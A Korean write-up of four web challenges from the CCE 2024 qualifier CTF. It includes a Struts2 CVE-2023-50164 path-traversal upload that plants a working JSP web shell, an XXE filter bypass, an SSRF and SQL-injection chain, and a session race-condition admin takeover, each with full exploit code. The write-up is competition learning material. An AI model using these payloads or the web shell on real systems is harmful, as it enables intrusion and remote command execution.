CCE 2024 Qual
CCE 2024 Qual
대회 일정
2024-08-03 09:00 ~ 2024-08-03 18:00
대회 후기

CCE 2024 공공부문으로 참여해 웹 2문제와 시스템 1문제를 해결해 예선 18등을 했다.
웹은 6문제가 출제되었고, 대회 당시 2문제를 해결했다.

대회가 9시부터 시작되었는데 오후 1시쯤 웹 2문제를 해결하여 5시간 정도 남아 웹 한 문제는 더 해결할 수 있을거라 생각했다. 하지만, ccend 문제에서 SSRF는 발생시켰는데 SQL Injection을 우회하지 못해 2 solves로 끝나서 아쉽긴 했다.
공공부문은 20팀이 본선에 진출할 수 있기 때문에 9월 11일에 진행되는 본선 대회에 참여할 수 있게 되었고, 본선에서는 웹을 조금 더 풀 수 있길 기대하고 있다.
대회 때 해결하지 못한 문제들은 대회가 끝나고 Write-up을 참고하여 다시 풀어보았다.
Writeup
OSJarvis
public class Upload extends ActionSupport {
    private File upload;
    private String uploadFileName;
    private String uploadContentType;
    private String name;
    private String email;
    private String subject;
    private String message;

    // Custom upload logic
    public String execute() throws Exception {
        if (uploadFileName != null) {
            try {
                String uploadDirectory = System.getProperty("user.dir") + "/uploads/";
                File destFile = new File(uploadDirectory, uploadFileName);
                FileUtils.copyFile(upload, destFile);
                addActionMessage("File uploaded successfully to " + destFile.getAbsolutePath());

                return SUCCESS;
            } catch (Exception e) {
                addActionError(e.getMessage());
                e.printStackTrace();
                return ERROR;
            }
        } else {
            return INPUT;
        }
    }
    ...
}
파일 업로드 기능이 존재하고, /uploads 경로에 파일이 업로드 된다. 하지만, uploads 경로와 webapps 경로가 동일한 디렉터리에 존재하여 해당 경로에 접근할 수 없었다.
확장자 검사를 하지 않고 있어 jsp 파일 업로드가 가능했지만, Path 조작이 필요하다고 생각했다.
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    ...
    <properties>
        <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
        <maven.compiler.source>17</maven.compiler.source>
        <maven.compiler.target>17</maven.compiler.target>
        <struts2.version>6.3.0.1</struts2.version>
        <jetty-plugin.version>9.4.46.v20220331</jetty-plugin.version>
        <maven.javadoc.skip>true</maven.javadoc.skip>
        <jackson.version>2.14.1</jackson.version>
        <jackson-data-bind.version>2.14.1</jackson-data-bind.version>
    </properties>
    ...
</project>
pom.xml을 살펴보니 struts2 6.3.0.1 버전을 사용하고 있었고, 해당 버전에서 CVE-2023-50164가 존재했다. 파라미터 명을 Upload로 수정하고, uploadFileName에서 Path를 조작하면 원하는 경로에 파일 업로드가 가능해진다.
파일 업로드를 수행한 후, /cmd.jsp에 접근하여 웹쉘을 실행시켜 플래그를 획득할 수 있다.
Exploit Code
POST /main.action;jsessionid=AFB0B463650F0424AD04A78F8EEEA4A9 HTTP/1.1
Host: 52.231.137.29:8380
Content-Length: 1900
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: ko-KR
Upgrade-Insecure-Requests: 1
Origin: http://52.231.137.29:8380
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydNmhuHKBYPqVrS4m
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8380/main.action
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=AFB0B463650F0424AD04A78F8EEEA4A9
Connection: keep-alive

------WebKitFormBoundarydNmhuHKBYPqVrS4m
Content-Disposition: form-data; name="name"

asdf
------WebKitFormBoundarydNmhuHKBYPqVrS4m
Content-Disposition: form-data; name="email"

asdf
------WebKitFormBoundarydNmhuHKBYPqVrS4m
Content-Disposition: form-data; name="subject"

asdf
------WebKitFormBoundarydNmhuHKBYPqVrS4m
Content-Disposition: form-data; name="message"

asdf
------WebKitFormBoundarydNmhuHKBYPqVrS4m
Content-Disposition: form-data; name="Upload"; filename="cmd.jsp"
Content-Type: application/octet-stream

<%@ page import="java.util.*,java.io.*" %>
    <%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %>
        <!DOCTYPE html>
        <html>

        <head>
            <meta charset="UTF-8">
            <title>Insert title here</title>
        </head>

        <body>
            <form method="GET" name="cmdForm" action="">
                <input type="text" name="cmd">
                <input type="submit" value="전송">
            </form>
            <pre>
<%
if (request.getParameter("cmd") != null)
{
	out.println("명령어 : " + request.getParameter("cmd") + "<br>");

	Process p;

    if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1)
		p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));

    else
		p = Runtime.getRuntime().exec(request.getParameter("cmd"));

	InputStreamReader in = new InputStreamReader(p.getInputStream(),"euc-kr");
	BufferedReader br = new BufferedReader(in);

	String disr = br.readLine();

	while ( disr != null )
	{
		out.println(disr);
		disr = br.readLine();
	}
}
%>
</pre>
        </body>

        </html>
------WebKitFormBoundarydNmhuHKBYPqVrS4m
Content-Disposition: form-data; name="uploadFileName";

../webapps/ROOT/cmd.jsp
------WebKitFormBoundarydNmhuHKBYPqVrS4m--
Flag
cce2024{3a9d8c789f493f9c66d2f82f8208d9dcc8a1cc5a47ef222e71dd4da6fe05f8d23397f85403779479627b675d6b6f434d9bcc}
internal inspection
@app.route('/download', methods=['POST'])
def download():
    xml_file = request.files['file']
    xml_data = xml_file.read()
    xml_data = xml_data.decode('UTF-8')
    xml_data = xml_data.replace("SYSTEM", "system")
    xml_data = xml_data.encode('UTF-8')

    parser = etree.XMLParser(encoding='UTF-8')
    try:
        root = etree.fromstring(xml_data, parser=parser)
    except:
        root = etree.fromstring("<name>fail</name>", parser=parser)

    data = []
    try:
        for member in root.findall('member'):
            name = member.find('name').text
            address = member.find('address').text
            company = member.find('company').text
            job = member.find('job').text
            email = member.find('email').text
            username = member.find('username').text
            data.append([name, address, company, job, email, username])

        df = pd.DataFrame(data, columns=['Name', 'Address', 'Company', 'Job', 'Email', 'Username'])

        output = io.BytesIO()
        df.to_excel(output, index=False, engine='openpyxl')
        output.seek(0)
    except:
        output = str()

    return send_file(output, as_attachment=True, mimetype='application/vnd.openxmlformats-officedocument.spreadsheetml.sheet', download_name='members.xlsx')
유저가 전달한 XML 데이터를 파싱하여 결과 값을 .xlsx 파일에 담아 반환한다. 하지만, External Entity 삽입을 허용하고 있어 XXE Injection 취약점이 발생한다. <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>와 같은 공격 코드를 삽입하면, xml_data.replace("SYSTEM", "system")로 인해 실행이 되지 않아 이를 우회해야한다.
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % a "<!ENTITY xxe SYSTEM "file:///flag" >" >
%a;
]>
<members>
<member>
<name>&xxe;</name>
<address>123 Main St</address>
<company>Example Inc.</company>
<job>Developer</job>
<email>user@example.com</email>
<username>user123</username>
</member>
</members>
<!ENTITY xxe SYSTEM "file:///flag" >를 HTML Entity로 인코딩하여 %a에 Entity를 선언하고, %a를 호출하여 xxe Entity가 포함되도록 해주면 우회가 가능하다. 다른 방법으로는 SYSTEM 대신 PUBLIC 키워드를 사용하면 이와 같이 우회할 수 있다.
Exploit Code
import requests
xml_payload = """<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % a "<!ENTITY xxe SYSTEM "file:///flag" >" >
%a;
]>
<members>
<member>
<name>&xxe;</name>
<address>123 Main St</address>
<company>Example Inc.</company>
<job>Developer</job>
<email>user@example.com</email>
<username>user123</username>
</member>
</members>
"""
files = {'file': ('exploit.xml', xml_payload, 'application/xml')}
response = requests.post('http://52.231.138.201:8580/download', files=files)
with open('members.xlsx', 'wb') as f:
f.write(response.content)
Flag
cce2024{02a0c985a69a96c1ee119bb1b0c422bb}
ccend
@juno 분께서 올려주신 PoC를 참고하였습니다.
db/init.sql
CREATE DATABASE ccend;

USE ccend;

CREATE TABLE events (name VARCHAR(32), writer VARCHAR(64), pw VARCHAR(68), body TEXT);
INSERT INTO events (name, writer, pw, body) VALUES
    ('Sample event', '359***', '296***', 'this is sample event'),
    ('Flag', '368***', '6db***', 'cce2024{***}'),
    ('A chicken', '3a7***', 'f81***', 'a chicken')
플래그는 데이터베이스에 위치해있다.
db_action.php
<?php

if(!defined("__DB_INDEX__")) die;
if($_SERVER["REMOTE_ADDR"] !== "127.0.0.1") die("Sorry, not yet opened");

include "db.php";

if ($action === "db_version") {
    $result = query("select @@version");
    $row = $result->fetch_array();

    die("$row[0]");
}

...
?>
요청이 로컬로부터 왔는지 확인하고 있기 때문에 SSRF를 발생시켜 http://localhost:80/db_action.php로 요청을 보내야한다.
common.php
<?php

$action = isset($_GET["action"]) ? $_GET["action"] : "";
$arg = $_GET["arg"] ?? "";
index.php
<?php
include_once "common.php";

if ($action === "phpinfo") {
    phpinfo();
}
if ($action === "ping") {
    list($url, $path) = @explode("|", $arg);

    if (strncmp($url, "http://", 7) !== 0)
        die("only http support");

    $host = substr($url, 7);
    if ($host != "cce.cstec.kr" && !preg_match("/\.cce\.cstec\.kr$/", $host))
        die("no hack");
    if (preg_match("/[^A-Za-z0-9-._%?=&\/]/", $path))
        die("no hack");

    // Double check
    $real_url = "http://{$host}/{$path}";
    $parse_url = parse_url($real_url);

    if ($parse_url["host"] !== "cce.cstec.kr" && !preg_match("/\.cce\.cstec\.kr$/", $parse_url["host"]))
        die("no hack2");
    if (preg_match("/[^A-Za-z0-9-._%?=&\/]/", $parse_url["path"]))
        die("no hack2");

    // send ping
    $fp = fsockopen($host, 80);
    if(!$fp)
        die("error");

    $body = "GET /{$path} HTTP/1.1\r\n";
    $body .= "Host: internal-ping.cce.local\r\n";
    $body .= "Connection: Close \r\n\r\n";

    fwrite($fp, $body);
    while (!feof($fp)) {
        echo str_replace("\n", "<br>", htmlentities(fgets($fp, 2048)));
    }
    fclose($fp);
}

if (!strncmp($action, "db_", 3)) {
    define("__DB_INDEX__", 1);
    include "db_action.php";
    die;
}
?>
parse_url() 함수는 Host Spoofing 취약점이 존재하여 SSRF를 발생시킬 수 있다. 예를 들어, http://host1:port\@host2를 입력하게 되면 $parse_url["host"] 값이 host2가 되고 실제 요청은 http://host1:port/@host2가 되어 호스트를 우회할 수 있다. 즉, http://localhost:80\@.cce.cstec.kr|/?action=db_version를 전달하면, /db_action.php에 접근하여 DB 버전을 소켓 통신을 사용해 읽어온다.
db_action.php
<?php
if(!defined("__DB_INDEX__")) die;
if($_SERVER["REMOTE_ADDR"] !== "127.0.0.1") die("Sorry, not yet opened");

include "db.php";

...

if ($action === "db_show_event_detail") {
    $event_name = $_GET["db_arg_event_name"];

    if(preg_match("/(as|,|where|limit)/i", $event_name))
        die("no hack");

    // sql
    $event_name = addslashes($event_name);
    $result = @query("select * from events where name = '{$event_name}'");

    if(!$result)
        die("no hack");

    $row = $result->fetch_assoc();
    if($row["writer"] !== sha1($_GET["db_arg_writer"]))
        die("no hack");

    if($row["pw"] !== sha1($_GET["db_arg_password"]))
        die("no hack");

    die($row["body"]);
}
db_show_event_detail에서 플래그를 얻기 위해서는 writer, pw를 알아내야하는데 preg_match()와 addslash()로 SQL Injection을 필터링하고 있다. 멀티바이트를 인코딩을 사용하고 있지 않아 위 코드만 보았을 때는 우회가 불가능해보인다. 하지만, query() 함수가 db.php에서 필터링을 추가해 query() 함수를 호출하고 있는 것을 확인했다.
db.php
<?php

function connect() {
    $dbserver = "db";
    $dbconn = mysqli_connect($dbserver, "root", "veryveryhardpassword", "ccend");
    return $dbconn;
}

function query($sql) {
    // Special thanks to gnuboard :)
    $sql = trim($sql);
    $sql = preg_replace("#^select.*from.*[\s\(]+union[\s\)]+.*#i ", "select XXX", $sql);
    $sql = preg_replace("#^select.*from.*where.*`?information_schema`?.*#i", "select XXX", $sql);

    $conn = connect();
    return $conn->query($sql);
}
query() 함수를 보면, 정규표현식을 통해 2가지 SQL 형태를 preg_replace()로 필터링하고 있는데 이로 인해 SQL 우회가 가능해진다. select XXX로 쿼리가 변경되면서 addslash() 함수에 의해 생성된 \' 문자를 지울 수 있기 때문이다.
` union select 1\nasdf을 입력하면 select * from events where name = ' union select 1\nasdf'가 select XXX\nasdf'로 바뀌게 된다. 개행 뒤에 부분이 필터링 되지 않는 이유는 정규표현식에서 .*`는 개행을 제외한 모든 문자를 포함하기 때문에 개행을 사용하여 원하는 문자열을 쓸 수 있게 된다.
다음으로, select XXX 쿼리가 실행되면 필드명이 XXX가 되기 때문에 $row["body"]에서 비어있는 값이 나오게 된다. 그리하여, select XXX.* from (asdf) XXX 이와 같이 쿼리를 구성하여 테이블을 XXX로 별칭을 지어주면 해결할 수 있다. asdf 부분에는 1,sha1(A),sha1(A),flag 형태가 되도록 union을 사용해 추가해주었고, 추가한 데이터를 결과로 반환하도록 쿼리를 작성해주면 된다.
Exploit Code
import requests

url = "http://52.231.137.27:37221"
# url = "http://localhost:37221/"

x = b" union select 1\n.* from (select * from events "
x += b"union/**/select * from (select 1)a "
x += b"join (select 0x36646364346365323364383865326565393536386261353436633030376336336439313331633162)b "
x += b"join (select 0x36646364346365323364383865326565393536386261353436633030376336336439313331633162)c "
x += b"join (select body from events offset 1 rows fetch next 1 rows only)d offset 3 rows) XXX;-- -"

sql = ''
for i in range(len(x)):
    sql += '%%%02x' % (x[i])

r = requests.get(
    f"{url}",
    params={
        "action": "ping",
        "arg": f"http://localhost:80\@.cce.cstec.kr|?action=db_show_event_detail&db_arg_event_name={sql}&db_arg_writer=A&db_arg_password=A",
    }
)
print(r.text)
Flag
cce2024{0fc77f746f6d6382d3efea1dfe6c0ae33b9ef655c6fa4546}
Advanced Login System
문제를 출제하신 @as3617 분께서 올려주신 Write-Up을 참고하여 작성하였습니다.
index.php
<?php

    session_start();
    require_once "lib.php";
    require_once "config/dbconn.php";

    if ($_SESSION["level"] > 900 && $_SESSION["username"] === "admin") {
        if ($_GET['mode'] === "debug_mode") {
            debug($_GET["debug"]);
        }
    } else if ($_SESSION["level"] == 1)  {
        session_write("level",2);
    } else {
        session_write("username", (isset($_REQUEST["username"]) && $_REQUEST["username"] !== "admin") ? $_REQUEST["username"] : "guest");
        session_write("level", 1);
    }
?>
admin 계정에 로그인하면, debug() 함수를 호출할 수 있다. debug()함수는 var_dump(call_user_func($arr[0],$arr[1]));로 구성되어있어 원하는 함수를 실행시킬 수 있어 debug[]=system&debug[]=/readflag로 플래그를 얻을 수 있다. 즉, 플래그를 얻으려면 admin 계정에 로그인해야한다.
USE cce;

CREATE TABLE user (
	id serial primary key,
	userid varchar(24) not null unique,
	password varchar(100) not null
);

INSERT INTO user (userid, password) VALUES ('61646d696e', '737570657253656372657441646d696e50617373776f72642140233132');
schema.sql 파일에는 admin 계정의 ID와 PW가 hex 값으로 저장되어있었다. 이를 문자열로 바꿔보니 ID와 PW는 admin / superSecretAdminPassword!@#12 임을 알 수 있었다.
admin_login.php
<?php

    session_start();
    require_once "lib.php";
    require_once "config/dbconn.php";

    if (isset($_POST["username"]) && isset($_POST["password"])) {
        $query = "SELECT userid, password FROM user WHERE userid = '".bin2hex($_POST["username"])."' and password = '".bin2hex($_POST["password"])."';";
        $data = Array();
        try {
            $result = $mysqli->query($query);
            $data = mysqli_fetch_array($result);
        } catch(Exception $e) {
        }
        isFirstLoginAttempt();
        if (isset($data) && $data[0] === bin2hex($_POST["username"]) && $data[1] === bin2hex($_POST["password"]) && !$_SESSION['first_attempt']) {
            session_write("isLogin", true);
            if ($_POST["username"] === "admin" && $_SESSION['first_attempt']) {
                $_SESSION["level"] = 99999;
                $_SESSION["username"] = "admin";
                header("Location: /index.php");
            } else {
                print_error("Smart admins never enter the wrong password :p");
            }
        } else {
            print_error("Incorrect Password");
        }
    } else {
        header("Location: /index.php");
    }
?>
로그인을 위해 POST 요청으로 username / password 를 전달했지만, “Invalid character” 오류가 뜨면서 로그인에 실패했다.
lib.php
<?php
    error_reporting(0);

    function global_filter($input) {
        $pattern = '/[^a-zA-Z0-9\/\-]/';

        if (is_array($input)) {
            foreach ($input as $key => $value) {
                global_filter($value);
            }
        } else {
            if (preg_match($pattern, $input)) {
                die("Invalid character");
            }
        }
    }

    function session_write($key, $value) {
        $_SESSION[$key] = $value;
        session_commit();
        session_start();
    }

    function isFirstLoginAttempt() {
        if (!isset($_SESSION["first_attempt"])) {
            session_write("first_attempt", true);
        } else {
            session_write("first_attempt", false);
        }
    }
    ...
    global_filter($_REQUEST);
?>
POST 요청을 보내면, $_REQUEST Global Variable 또한 값이 쓰이게 되어 정규표현식에 걸려 특수 문자를 사용할 수 없다.
$ cat php.ini-production | grep request_order
; request_order
request_order = "GP"

$ cat php.ini-production | grep variables_order
; variables_order
variables_order = "GPCS"
; are specified in the same manner as the variables_order directive,
; in the variables_order directive. It does not mean it will leave the super
도커에서 서버 설정을 살펴봤을 때, request_order=”GP”, variables_order=”GPCS”로 설정되어있어 $_GET, $_POST, $_COOKIE, $_SESSION 순서로 요청을 처리하고 있음을 알 수 있다. 즉, POST와 COOKIE의 키 값을 동일하게 설정하고 요청을 보내면, $_REQUEST Global Variable에는 POST, COOKIE 순서로 값이 덮여쓰이게 되어 최종적으로 COOKIE에 입력된 값으로 설정되어 특수 문자를 사용할 수 있다.
<?php
    session_start();
    require_once "lib.php";
    require_once "config/dbconn.php";

    if (isset($_POST["username"]) && isset($_POST["password"])) {
        $query = "SELECT userid, password FROM user WHERE userid = '".bin2hex($_POST["username"])."' and password = '".bin2hex($_POST["password"])."';";
        $data = Array();
        try {
            $result = $mysqli->query($query);
            $data = mysqli_fetch_array($result);
        } catch(Exception $e) {
        }
        isFirstLoginAttempt();
        if (isset($data) && $data[0] === bin2hex($_POST["username"]) && $data[1] === bin2hex($_POST["password"]) && !$_SESSION['first_attempt']) {
            session_write("isLogin", true);
            if ($_POST["username"] === "admin" && $_SESSION['first_attempt']) {
                $_SESSION["level"] = 99999;
                $_SESSION["username"] = "admin";
                header("Location: /index.php");
            } else {
                print_error("Smart admins never enter the wrong password :p");
            }
        } else {
            print_error("Incorrect Password");
        }
    } else {
        header("Location: /index.php");
    }
?>
다음으로, 최종적으로 admin 계정에 로그인하려면 $_SESSION['first_attempt'] 값이 true가 되어야한다. 하지만, 첫 로그인 시도에서 !$_SESSION['first_attempt'] 조건으로 인해 Incorrect Password가 발생하고, 이후에는 isFirstLoginAttempt()함수에 의해 $_SESSION["first_attempt] 값이 false로 설정되어 admin 계정 로그인이 불가능하다.
PHPAPI zend_result php_session_valid_key(const char *key)
{
size_t len;
const char *p;
char c;

for (p = key; (c = *p); p++) {
    /* valid characters are [a-z], [A-Z], [0-9], - (hyphen) and , (comma) */
    if (!((c >= 'a' && c <= 'z')
            || (c >= 'A' && c <= 'Z')
            || (c >= '0' && c <= '9')
            || c == ','
            || c == '-')) {
        return FAILURE;
    }
}

len = p - key;

/* Somewhat arbitrary length limit here, but should be way more than
   anyone needs and avoids file-level warnings later on if we exceed MAX_PATH */
if (len == 0 || len > PS_MAX_SID_LENGTH) {
    return FAILURE;
}

return SUCCESS;
}
PHP Session Key 조건은 위와 같지만, POST 요청으로 전달된 PHP_SESSION_UPLOAD_PROGRESS 파라미터 값이 Session Key에 적용될 때는 완화된 조건이 적용되어 , {} - ; | 와 같은 특수 문자 사용이 가능해진다.
유저가 PHP_SESSION_UPLOAD_PROGRESS 파라미터에 test|와 같이 입력을 주게 되면, upload_progress_test||a:5:{~~ 이와 같이 세션 데이터가 설정되어 Session Parsing 과정에서 이를 Broken Session으로 판단하여 Session Abort를 호출하여 이전 세션 값을 전부 삭제하게 된다.
즉, 위 내용을 기반으로 Race Condition을 발생시키면 admin 계정에 로그인이 가능해진다.
Exploit Code
import urllib.parse
import requests
import urllib
from threading import Thread

# url = "http://52.231.139.134"
url = "http://localhost:5555"

def go1():
    while True:
        r = requests.post(
            f"{url}/admin_login.php",
            data={
                "username": "admin",
                "password": "superSecretAdminPassword!@#12",
                "PHP_SESSION_UPLOAD_PROGRESS": "test|"
            },
            cookies={
                "username": "A" * 1000,
                "password": "A" * 1000,
                "PHP_SESSION_UPLOAD_PROGRESS": "A" * 1000,
                "PHPSESSID": "orange"
            },
            files={"file": ("simple.txt", b"ccl" * 40960)}
        )
        if not "Incorrect Password" in r.text:
            if not "Smart admins never enter the wrong password :p" in r.text:
                if "99999" in r.text:
                    print(end='admin')

def go2():
    while True:
        r = requests.get(
            f"{url}/?mode=debug_mode&debug[]=system&debug[]=%2Freadflag",
            cookies={
                "PHPSESSID": "orange",
                "mode": "A" * 1000,
                "debug": "A" * 1000,
            }
        )
        if "99999" in r.text:
            print(r.text)
            exit(0)

for _ in range(10):
    thr1 = Thread(target=go1)
    thr2 = Thread(target=go2)

    thr1.start()
    thr2.start()